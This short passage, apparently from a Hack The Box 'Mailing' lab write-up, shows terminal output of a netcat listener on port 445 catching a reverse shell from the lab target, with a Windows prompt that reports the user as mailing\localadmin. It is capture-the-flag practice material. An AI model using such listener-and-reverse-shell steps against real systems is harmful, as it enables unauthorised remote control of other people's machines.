 pop@kali--[~/HTB/Mailing]$sudo rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.14] 50517
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>whoami
whoami
mailing\localadmin